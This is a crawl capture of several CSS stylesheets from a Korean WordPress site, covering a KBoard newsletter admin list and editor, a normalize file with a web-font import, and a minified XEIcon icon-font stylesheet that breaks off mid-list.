#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-newsletter-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-newsletter-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-newsletter-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-newsletter-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-newsletter-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-newsletter-admin-list .kboard-category.category-pc { display: none; }
	#kboard-newsletter-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-newsletter-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-newsletter-admin-list .kboard-list table thead { display: none; }
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-user,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-date,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-newsletter-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-newsletter-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-newsletter-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-newsletter-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-newsletter-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-newsletter-admin-list .kboard-list table .kboard-list-category,
#kboard-newsletter-admin-list .kboard-list table .kboard-list-active,
#kboard-newsletter-admin-list .kboard-list table .kboard-list-order,
#kboard-newsletter-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-newsletter-admin-list .kboard-list table .kboard-list-people,
#kboard-newsletter-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-newsletter-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-newsletter-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-user,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-date,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-newsletter-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-newsletter-admin-editor select,
	#kboard-newsletter-admin-editor input[type=text],
	#kboard-newsletter-admin-editor input[type=email],
	#kboard-newsletter-admin-editor input[type=number],
	#kboard-newsletter-admin-editor input[type=date],
	#kboard-newsletter-admin-editor input[type=password],
	#kboard-newsletter-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-newsletter-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-newsletter-admin-list,
#kboard-newsletter-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-newsletter-admin-list,
	#kboard-newsletter-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-newsletter-admin-list,
	#kboard-newsletter-admin-editor form { width: 100%; }
}

#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-newsletter-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-newsletter-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-newsletter-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-newsletter-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-newsletter-admin-editor input[type=text] { width: 80%; }
#kboard-newsletter-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-newsletter-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-newsletter-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/themes/koreashe2021/assets/css/normalize.css
body_size: 1623
content:
@import url('https://cdn.rawgit.com/innks/NanumSquareRound/master/nanumsquareround.min.css');

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,button{border:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;font-style:normal;font-family:'NanumSquareRound','Noto Sans KR', 'nanum gothic','malgun gothic','Sans-serif';}
body{line-height:1;font-family:'NanumSquareRound','Noto Sans KR', 'nanum gothic','malgun gothic','Sans-serif'; -webkit-font-smoothing: subpixel-antialiased;-webkit-text-stroke:1px transparent;}
ol,ul{list-style:none}
li{list-style:none;}
section, article, aside, hgroup, header, footer, nav, figure, figcaption, summary {display:block;}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}
table {border-collapse:collapse; border-spacing:0;}
textarea {resize:none;}
em{font-style:normal;}
a {text-decoration: none}
a:hover{text-decoration:none;}
label {cursor:pointer; }
input,textarea{margin:0; vertical-align:bottom;overflow:visible;}
html {overflow-y: scroll;-webkit-text-size-adjust:none;overflow-x:hidden;}
i {color: inherit;}

img {vertical-align: middle;max-width: 100%;height: auto;}

.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}

.cf:after {
    clear: both;
}

button {
	cursor: pointer;
}


  * {
    box-sizing: border-box;
  }

--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/css/main.930dfd9d.chunk.css
body_size: 32567
content:
/*!
*  XEIcon 2.2.0 by @NAVER - http://xpressengine.github.io/XEIcon/ - @XEIcon
*  License - http://xpressengine.github.io/XEIcon/license.html (Font: SIL OFL 1.1, CSS: MIT License)
*/@font-face{font-family:"xeicon";src:url(/static/media/xeicon.4335b40d.eot);src:url(/static/media/xeicon.4335b40d.eot?#iefix&v=2.2.0) format("embedded-opentype"),url(/static/media/xeicon.62b99b09.woff2) format("woff2"),url(/static/media/xeicon.174845b2.woff) format("woff"),url(/static/media/xeicon.f3b789d5.ttf) format("truetype"),url(/static/media/xeicon.97c984db.svg#xeicon) format("svg");font-weight:400;font-style:normal}i{font-family:"xeicon"!important;display:inline-block;speak:none;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xi-angle-down:before{content:"\e941"}.xi-angle-down-min:before{content:"\e942"}.xi-angle-down-thin:before{content:"\e943"}.xi-angle-left:before{content:"\e93b"}.xi-angle-left-thin:before{content:"\e93d"}.xi-angle-left-min:before{content:"\e93c"}.xi-angle-right:before{content:"\e93e"}.xi-angle-right-min:before{content:"\e93f"}.xi-angle-right-thin:before{content:"\e940"}.xi-angle-up:before{content:"\e944"}.xi-angle-up-min:before{content:"\e945"}.xi-angle-up-thin:before{content:"\e946"}.xi-apps:before{content:"\e903"}.xi-arrow-bottom:before{content:"\e904"}.xi-arrow-down:before{content:"\e905"}.xi-arrow-left:before{content:"\e906"}.xi-arrow-right:before{content:"\e907"}.xi-arrow-top:before{content:"\e912"}.xi-arrow-up:before{content:"\e915"}.xi-arrows:before{content:"\e90c"}.xi-arrows-alt:before{content:"\e90d"}.xi-arrows-h:before{content:"\e90e"}.xi-arrows-v:before{content:"\e90f"}.xi-bars:before{content:"\e91c"}.xi-caret-down:before{content:"\e935"}.xi-caret-down-circle:before{content:"\e937"}.xi-caret-down-circle-o:before{content:"\e938"}.xi-caret-down-min:before{content:"\e936"}.xi-caret-down-square:before{content:"\e939"}.xi-caret-down-square-o:before{content:"\e93a"}.xi-caret-up:before{content:"\e92f"}.xi-caret-up-circle:before{content:"\e931"}.xi-caret-up-circle-o:before{content:"\e932"}.xi-caret-up-min:before{content:"\e930"}.xi-caret-up-square:before{content:"\e933"}.xi-caret-up-square-o:before{content:"\e934"}.xi-catched:before{content:"\e923"}.xi-cog:before{content:"\e986"}.xi-compare-arrows:before{content:"\e947"}.xi-compress:before{content:"\e911"}.xi-compress-square:before{content:"\e955"}.xi-dashboard:before{content:"\e948"}.xi-dashboard-o:before{content:"\e95e"}.xi-drag-handle:before{content:"\e960"}.xi-drag-vertical:before{content:"\e996"}.xi-ellipsis-h:before{content:"\e94a"}.xi-ellipsis-v:before{content:"\e949"}.xi-expand:before{content:"\e910"}.xi-expand-square:before{content:"\e954"}.xi-external-link:before{content:"\e980"}.xi-eye:before{content:"\e951"}.xi-eye-o:before{content:"\e950"}.xi-eye-off:before{content:"\e953"}.xi-eye-off-o:before{content:"\e952"}.xi-filter:before{content:"\e9d9"}.xi-flag:before{content:"\e961"}.xi-flag-o:before{content:"\e962"}.xi-hamburger-back:before{content:"\eb46"}.xi-hamburger-out:before{content:"\eb45"}.xi-home:before{content:"\e900"}.xi-home-o:before{content:"\e902"}.xi-lock:before{content:"\e964"}.xi-lock-o:before{content:"\e966"}.xi-log-in:before{content:"\e963"}.xi-log-out:before{content:"\e972"}.xi-long-arrow-down:before{content:"\e90a"}.xi-long-arrow-left:before{content:"\e908"}.xi-long-arrow-right:before{content:"\e90b"}.xi-long-arrow-up:before{content:"\e909"}.xi-refresh:before{content:"\e973"}.xi-renew:before{content:"\e977"}.xi-scroll:before{content:"\e94b"}.xi-search:before{content:"\e97a"}.xi-subdirectory:before{content:"\e97e"}.xi-subdirectory-arrow:before{content:"\e981"}.xi-sync:before{content:"\e982"}.xi-trash:before{content:"\e96e"}.xi-trash-o:before{content:"\e96f"}.xi-unlock:before{content:"\e965"}.xi-unlock-o:before{content:"\e967"}.xi-view-array:before{content:"\e983"}.xi-view-carousel:before{content:"\e984"}.xi-view-column:before{content:"\e985"}.xi-view-day:before{content:"\e98d"}.xi-view-list:before{content:"\e993"}.xi-view-module:before{content:"\e997"}.xi-view-stream:before{content:"\e99a"}.xi-wrench:before{content:"\e99b"}.xi-zoom-in:before{content:"\e97b"}.xi-zoom-out:before{content:"\e97c"}.xi-bookmark:before{content:"\ea1c"}.xi-bookmark-o:before{content:"\ea1d"}.xi-check:before{content:"\e928"}.xi-check-circle:before{content:"\e92b"}.xi-check-circle-o:before{content:"\e92c"}.xi-check-min:before{content:"\e929"}.xi-check-square:before{content:"\e92d"}.xi-check-square-o:before{content:"\e92e"}.xi-check-thin:before{content:"\e92a"}.xi-close:before{content:"\e921"}.xi-close-circle:before{content:"\e924"}.xi-close-circle-o:before{content:"\e925"}.xi-close-min:before{content:"\e922"}.xi-close-square:before{content:"\e926"}.xi-close-square-o:before{content:"\e927"}.xi-close-thin:before{content:"\e9af"}.xi-cut:before{content:"\e9b0"}.xi-label:before{content:"\e9b1"}.xi-label-o:before{content:"\e9b2"}.xi-library-add:before{content:"\e9b3"}.xi-library-bookmark:before{content:"\e9b4"}.xi-lightbulb:before{content:"\e9be"}.xi-lightbulb-o:before{content:"\e9bf"}.xi-link:before{content:"\e9c0"}.xi-mail:before{content:"\ea06"}.xi-mail-o:before{content:"\ea07"}.xi-mail-read:before{content:"\ea08"}.xi-mail-read-o:before{content:"\ea09"}.xi-minus:before{content:"\e91a"}.xi-minus-circle:before{content:"\e91d"}.xi-minus-circle-o:before{content:"\e91e"}.xi-minus-min:before{content:"\e91b"}.xi-minus-square:before{content:"\e91f"}.xi-minus-square-o:before{content:"\e920"}.xi-minus-thin:before{content:"\e9c1"}.xi-package:before{content:"\e9c2"}.xi-pen:before{content:"\e9c3"}.xi-pen-o:before{content:"\e9c4"}.xi-plus:before{content:"\e913"}.xi-plus-circle:before{content:"\e916"}.xi-plus-circle-o:before{content:"\e917"}.xi-plus-min:before{content:"\e914"}.xi-plus-square:before{content:"\e918"}.xi-plus-square-o:before{content:"\e919"}.xi-plus-thin:before{content:"\e9c5"}.xi-radiobox-blank:before{content:"\e9c6"}.xi-radiobox-checked:before{content:"\e9c7"}.xi-redo:before{content:"\e9c8"}.xi-reply:before{content:"\ea0d"}.xi-reply-all:before{content:"\ea0c"}.xi-save:before{content:"\e9b9"}.xi-send:before{content:"\ea0b"}.xi-switch-off:before{content:"\e9c9"}.xi-switch-on:before{content:"\e9ca"}.xi-tag:before{content:"\ea36"}.xi-tags:before{content:"\ea37"}.xi-toggle-off:before{content:"\e9cb"}.xi-toggle-on:before{content:"\e9cd"}.xi-undo:before{content:"\e9d2"}.xi-at:before{content:"\ea0a"}.xi-call:before{content:"\e9d3"}.xi-call-made:before{content:"\e9d4"}.xi-call-missed:before{content:"\e9d5"}.xi-call-received:before{content:"\e9d6"}.xi-comment:before{content:"\e9d7"}.xi-comment-o:before{content:"\e9d8"}.xi-crown:before{content:"\e9da"}.xi-emoticon:before{content:"\e9dd"}.xi-emoticon-bad:before{content:"\e9de"}.xi-emoticon-bad-o:before{content:"\e9df"}.xi-emoticon-cool:before{content:"\e9e0"}.xi-emoticon-cool-o:before{content:"\e9e1"}.xi-emoticon-devil:before{content:"\e9e2"}.xi-emoticon-devil-o:before{content:"\e9e3"}.xi-emoticon-happy:before{content:"\e9e4"}.xi-emoticon-happy-o:before{content:"\e9e6"}.xi-emoticon-neutral:before{content:"\e9eb"}.xi-emoticon-neutral-o:before{content:"\e9ec"}.xi-emoticon-o:before{content:"\e9ed"}.xi-emoticon-sad:before{content:"\e9ee"}.xi-emoticon-sad-o:before{content:"\e9ef"}.xi-forum:before{content:"\e9f0"}.xi-forum-o:before{content:"\e9f1"}.xi-group:before{content:"\ea2e"}.xi-heart:before{content:"\ea10"}.xi-heart-o:before{content:"\ea11"}.xi-message:before{content:"\ea14"}.xi-message-o:before{content:"\ea15"}.xi-note:before{content:"\ea1a"}.xi-note-o:before{content:"\ea1b"}.xi-profile:before{content:"\e9f2"}.xi-profile-o:before{content:"\ea2a"}.xi-send2:before{content:"\ea0e"}.xi-share:before{content:"\e9fa"}.xi-share-alt:before{content:"\e9e9"}.xi-share-alt-o:before{content:"\e9ea"}.xi-speech:before{content:"\ea12"}.xi-speech-o:before{content:"\ea13"}.xi-star:before{content:"\ea0f"}.xi-star-o:before{content:"\ea16"}.xi-thumbs-down:before{content:"\ea29"}.xi-thumbs-up:before{content:"\ea28"}.xi-trophy:before{content:"\ea38"}.xi-user:before{content:"\e9f3"}.xi-user-address:before{content:"\e9f4"}.xi-user-o:before{content:"\e9f5"}.xi-user-plus:before{content:"\e9f7"}.xi-user-plus-o:before{content:"\e9f8"}.xi-users:before{content:"\e9f9"}.xi-users-o:before{content:"\ea04"}.xi-users-plus:before{content:"\ea17"}.xi-video-call:before{content:"\ea18"}.xi-voicemail:before{content:"\ea19"}.xi-alarm:before{content:"\ea1e"}.xi-alarm-o:before{content:"\ea1f"}.xi-alarm-off:before{content:"\ea20"}.xi-ban:before{content:"\e9ae"}.xi-bell:before{content:"\e99c"}.xi-bell-o:before{content:"\e99d"}.xi-bell-off:before{content:"\e99e"}.xi-bell-off-o:before{content:"\e99f"}.xi-calendar:before{content:"\e9a0"}.xi-calendar-add:before{content:"\e9a1"}.xi-calendar-cancle:before{content:"\e9a3"}.xi-calendar-check:before{content:"\e9a4"}.xi-calendar-list:before{content:"\e9a5"}.xi-calendar-remove:before{content:"\e9a2"}.xi-error:before{content:"\e9aa"}.xi-error-o:before{content:"\e9ab"}.xi-hand-paper:before{content:"\ea21"}.xi-help:before{content:"\e9ad"}.xi-help-o:before{content:"\e9ac"}.xi-info:before{content:"\e9a6"}.xi-info-o:before{content:"\e9a7"}.xi-key:before{content:"\ea22"}.xi-wifi:before{content:"\ea23"}.xi-new:before{content:"\e9a8"}.xi-new-o:before{content:"\e9a9"}.xi-security:before{content:"\ea24"}.xi-shield-checked:before{content:"\ea25"}.xi-shield-checked-o:before{content:"\ea26"}.xi-snooze:before{content:"\ea27"}.xi-time:before{content:"\ea2b"}.xi-time-o:before{content:"\ea2c"}.xi-warning:before{content:"\ea2d"}.xi-align-center:before{content:"\e958"}.xi-align-justify:before{content:"\e956"}.xi-align-left:before{content:"\e957"}.xi-align-right:before{content:"\e959"}.xi-bold:before{content:"\e96a"}.xi-border-bottom:before{content:"\ea32"}.xi-border-clear:before{content:"\ea33"}.xi-border-color:before{content:"\ea39"}.xi-border-horizontal:before{content:"\ea45"}.xi-border-inner:before{content:"\ea46"}.xi-border-left:before{content:"\ea49"}.xi-border-outer:before{content:"\ea4f"}.xi-border-right:before{content:"\ea51"}.xi-border-style:before{content:"\ea52"}.xi-border-top:before{content:"\ea54"}.xi-border-vertical:before{content:"\ea5c"}.xi-caps:before{content:"\e96d"}.xi-code:before{content:"\ea5d"}.xi-color-dropper:before{content:"\e97d"}.xi-color-fill:before{content:"\ea5e"}.xi-color-helper:before{content:"\ea5f"}.xi-crop:before{content:"\e999"}.xi-dedent:before{content:"\e95b"}.xi-document:before{content:"\e998"}.xi-eraser:before{content:"\e970"}.xi-eraser-o:before{content:"\e971"}.xi-face:before{content:"\ea62"}.xi-font:before{content:"\ea63"}.xi-border-all:before{content:"\e987"}.xi-indent:before{content:"\e95a"}.xi-italic:before{content:"\e96c"}.xi-layout:before{content:"\e988"}.xi-layout-aside:before{content:"\e98b"}.xi-layout-aside-o:before{content:"\e991"}.xi-layout-column:before{content:"\e98c"}.xi-layout-column-o:before{content:"\e992"}.xi-layout-full:before{content:"\e989"}.xi-layout-full-o:before{content:"\e98f"}.xi-layout-o:before{content:"\e98e"}.xi-layout-snb:before{content:"\e98a"}.xi-layout-snb-o:before{content:"\e990"}.xi-line-style:before{content:"\ea66"}.xi-line-weight:before{content:"\ea67"}.xi-line-height:before{content:"\e976"}.xi-link-broken:before{content:"\ea68"}.xi-link-insert:before{content:"\ea6a"}.xi-list:before{content:"\e95f"}.xi-list-dot:before{content:"\e95c"}.xi-list-number:before{content:"\ea6b"}.xi-list-square:before{content:"\e95d"}.xi-omega:before{content:"\ea6c"}.xi-opacity:before{content:"\ea6d"}.xi-overscan:before{content:"\ea78"}.xi-palette:before{content:"\e995"}.xi-paperclip:before{content:"\ea7f"}.xi-paragraph:before{content:"\e968"}.xi-rotate-left:before{content:"\e979"}.xi-rotate-right:before{content:"\e978"}.xi-scissors:before{content:"\e994"}.xi-sort-asc:before{content:"\e974"}.xi-sort-desc:before{content:"\e975"}.xi-spellcheck:before{content:"\eaa9"}.xi-strikethrough:before{content:"\e969"}.xi-text-color:before{content:"\eaaa"}.xi-text-format:before{content:"\eab9"}.xi-text-size:before{content:"\eaba"}.xi-text-type:before{content:"\e97f"}.xi-transform:before{content:"\eabb"}.xi-translate:before{content:"\eabc"}.xi-underline:before{content:"\e96b"}.xi-valign-bottom:before{content:"\eabd"}.xi-valign-center:before{content:"\eabe"}.xi-valign-top:before{content:"\eabf"}.xi-airplay:before{content:"\eac0"}.xi-alarm-clock:before{content:"\eac1"}.xi-alarm-clock-o:before{content:"\eac2"}.xi-alarm-clock-off:before{content:"\eac3"}.xi-alt:before{content:"\e94d"}.xi-backspace:before{content:"\eac4"}.xi-battery:before{content:"\eac5"}.xi-battery-10:before{content:"\eac6"}.xi-battery-20:before{content:"\eac7"}.xi-battery-30:before{content:"\eac8"}.xi-battery-40:before{content:"\eac9"}.xi-battery-50:before{content:"\eacb"}.xi-battery-60:before{content:"\eacc"}.xi-battery-70:before{content:"\eacd"}.xi-battery-80:before{content:"\eace"}.xi-battery-90:before{content:"\eacf"}.xi-battery-o:before{content:"\ead0"}.xi-bluetooth:before{content:"\ead1"}.xi-bluetooth-off:before{content:"\ead2"}.xi-bluetooth-on:before{content:"\ead3"}.xi-bluetooth-search:before{content:"\ead4"}.xi-brightness:before{content:"\ead5"}.xi-capslock:before{content:"\ead6"}.xi-clock:before{content:"\ead7"}.xi-clock-o:before{content:"\ead8"}.xi-command:before{content:"\e94e"}.xi-contrast:before{content:"\ead9"}.xi-desktop:before{content:"\eada"}.xi-devices:before{content:"\eadb"}.xi-diskette:before{content:"\e9ba"}.xi-enter:before{content:"\eadc"}.xi-esc:before{content:"\e94f"}.xi-fax:before{content:"\e9bc"}.xi-flashlight:before{content:"\eadd"}.xi-flashlight-off:before{content:"\eade"}.xi-flight-off:before{content:"\eadf"}.xi-flight-on:before{content:"\eae0"}.xi-gamepad:before{content:"\eae1"}.xi-gps:before{content:"\eae2"}.xi-gps-none:before{content:"\eae3"}.xi-gps-off:before{content:"\eae4"}.xi-hdd:before{content:"\eae5"}.xi-hdmi:before{content:"\eae6"}.xi-keyboard:before{content:"\eae7"}.xi-keyboard-o:before{content:"\eae8"}.xi-laptop:before{content:"\eae9"}.xi-lock-rotation:before{content:"\eaea"}.xi-memory:before{content:"\eaeb"}.xi-memory-o:before{content:"\eaec"}.xi-mobile:before{content:"\eaed"}.xi-mouse:before{content:"\e9b6"}.xi-mouse-pointer:before{content:"\eaee"}.xi-plug:before{content:"\e9d0"}.xi-power-off:before{content:"\e94c"}.xi-presentation:before{content:"\e9cf"}.xi-print:before{content:"\e9bb"}.xi-projector:before{content:"\e9ce"}.xi-router:before{content:"\eaef"}.xi-router-o:before{content:"\eaf0"}.xi-sdcard:before{content:"\e9b7"}.xi-signal:before{content:"\eaf1"}.xi-signal-1:before{content:"\eaf2"}.xi-signal-2:before{content:"\eaf3"}.xi-signal-3:before{content:"\eaf4"}.xi-signal-4:before{content:"\eaf5"}.xi-signal-none:before{content:"\eaf6"}.xi-space-bar:before{content:"\eaf7"}.xi-speaker:before{content:"\ea60"}.xi-tab:before{content:"\eaf8"}.xi-tablet:before{content:"\eaf9"}.xi-touch:before{content:"\eafa"}.xi-tv:before{content:"\eafb"}.xi-usb:before{content:"\eafc"}.xi-usb-drive:before{content:"\e9b8"}.xi-usim:before{content:"\e9bd"}.xi-watch:before{content:"\e9b5"}.xi-webcam:before{content:"\e9cc"}.xi-wifi-signal:before{content:"\eafd"}.xi-wifi-signal-mid:before{content:"\eafe"}.xi-wifi-signal-min:before{content:"\eaff"}.xi-wifi-signal-off:before{content:"\eb00"}.xi-album:before{content:"\ea61"}.xi-backward:before{content:"\ea47"}.xi-book:before{content:"\ea34"}.xi-book-o:before{content:"\ea35"}.xi-camera:before{content:"\ea4b"}.xi-camera-o:before{content:"\ea4a"}.xi-chart-bar:before{content:"\e901"}.xi-chart-bar-square:before{content:"\eb01"}.xi-chart-line:before{content:"\eb02"}.xi-chart-pie:before{content:"\eb03"}.xi-chart-pie-o:before{content:"\eb04"}.xi-chart-pyramid:before{content:"\ea69"}.xi-eject:before{content:"\ea42"}.xi-equalizer:before{content:"\eb05"}.xi-equalizer-thin:before{content:"\ea55"}.xi-exposure:before{content:"\eb06"}.xi-fast-backward:before{content:"\eb07"}.xi-fast-forward:before{content:"\eb08"}.xi-flash:before{content:"\eb09"}.xi-flash-off:before{content:"\eb0a"}.xi-focus-center:before{content:"\eb0b"}.xi-focus-frame:before{content:"\eb0c"}.xi-focus-weak:before{content:"\eb11"}.xi-forward:before{content:"\ea48"}.xi-game:before{content:"\eb12"}.xi-headset:before{content:"\ea64"}.xi-image:before{content:"\ea50"}.xi-image-o:before{content:"\ea4e"}.xi-library-books:before{content:"\eb14"}.xi-library-books-o:before{content:"\eb16"}.xi-library-image:before{content:"\eb17"}.xi-library-image-o:before{content:"\eb18"}.xi-library-music:before{content:"\eb19"}.xi-library-video:before{content:"\eb1a"}.xi-microphone:before{content:"\ea57"}.xi-microphone-o:before{content:"\ea56"}.xi-microphone-off:before{content:"\ea58"}.xi-movie:before{content:"\eb1b"}.xi-movie-o:before{content:"\eb1c"}.xi-music:before{content:"\ea65"}.xi-pacman:before{content:"\eb1d"}.xi-paper:before{content:"\eb1e"}.xi-paper-o:before{content:"\eb1f"}.xi-pause:before{content:"\ea3b"}.xi-pause-circle:before{content:"\ea3d"}.xi-pause-circle-o:before{content:"\ea3c"}.xi-play:before{content:"\ea3e"}.xi-play-circle:before{content:"\ea40"}.xi-play-circle-o:before{content:"\ea3f"}.xi-radio:before{content:"\eb20"}.xi-recording:before{content:"\eb21"}.xi-recording-stop:before{content:"\eb24"}.xi-repeat:before{content:"\eb25"}.xi-repeat-one:before{content:"\eb26"}.xi-shuffle:before{content:"\eb27"}.xi-step-backward:before{content:"\ea43"}.xi-step-forward:before{content:"\ea44"}.xi-stop:before{content:"\ea41"}.xi-timer:before{content:"\eb29"}.xi-timer-o:before{content:"\eb2a"}.xi-timer-off-o:before{content:"\eb2f"}.xi-timer-sand:before{content:"\eb30"}.xi-timer-sand-o:before{content:"\eb31"}.xi-trending-down:before{content:"\eb33"}.xi-trending-flat:before{content:"\eb36"}.xi-trending-up:before{content:"\eb37"}.xi-tune:before{content:"\eb38"}.xi-videocam:before{content:"\ea4d"}.xi-videocam-o:before{content:"\ea4c"}.xi-volume-down:before{content:"\ea5a"}.xi-volume-mute:before{content:"\ea59"}.xi-volume-off:before{content:"\eb39"}.xi-volume-up:before{content:"\ea5b"}.xi-airplane:before{content:"\eb3a"}.xi-all:before{content:"\eb3b"}.xi-bank:before{content:"\eb3e"}.xi-beach:before{content:"\eb3f"}.xi-bicycle:before{content:"\eb40"}.xi-building:before{content:"\eb41"}.xi-bus:before{content:"\eb42"}.xi-business:before{content:"\eb43"}.xi-cafe:before{content:"\eb44"}.xi-cake:before{content:"\eb47"}.xi-car:before{content:"\eb48"}.xi-church:before{content:"\eb49"}.xi-city:before{content:"\eb4a"}.xi-compass:before{content:"\eb4b"}.xi-compass-o:before{content:"\eb4c"}.xi-convenience-store:before{content:"\eb4d"}.xi-directions:before{content:"\eb4e"}.xi-factory:before{content:"\eb4f"}.xi-fitness-center:before{content:"\eb50"}.xi-flight-land:before{content:"\eb3d"}.xi-flight-takeoff:before{content:"\eb3c"}.xi-florist:before{content:"\eb32"}.xi-garden:before{content:"\eb51"}.xi-gas-station:before{content:"\eb52"}.xi-glass:before{content:"\eb28"}.xi-golf:before{content:"\eb53"}.xi-hand-pointing:before{content:"\eb54"}.xi-hlz:before{content:"\eb34"}.xi-hospital:before{content:"\eb55"}.xi-hotel:before{content:"\eb56"}.xi-laundry:before{content:"\eb2e"}.xi-library:before{content:"\eb57"}.xi-location-arrow:before{content:"\eb58"}.xi-man:before{content:"\ea30"}.xi-map:before{content:"\eb22"}.xi-map-marker:before{content:"\eb59"}.xi-map-o:before{content:"\eb23"}.xi-marker-check:before{content:"\eb5a"}.xi-marker-plus:before{content:"\eb5b"}.xi-market:before{content:"\eb2b"}.xi-motorcycle:before{content:"\eb5c"}.xi-my-location:before{content:"\eb5d"}.xi-navigation:before{content:"\eb5